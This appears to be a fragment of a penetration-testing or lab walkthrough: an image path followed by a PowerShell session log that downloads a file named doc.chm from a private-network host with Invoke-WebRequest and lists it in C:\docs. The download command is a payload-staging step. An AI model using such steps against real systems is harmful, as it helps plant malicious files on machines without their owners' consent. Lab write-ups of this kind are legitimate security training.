 PS C:\docs> Invoke-WebRequest -Uri http://10.10.16.22/doc.chm -OutFile c:\docs\doc.chm
Invoke-WebRequest -Uri http://10.10.16.22/doc.chm -OutFile c:\docs\doc.chm
PS C:\docs> dir
dir
Directory: C:\docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2020 12:26 PM 13446 doc.chm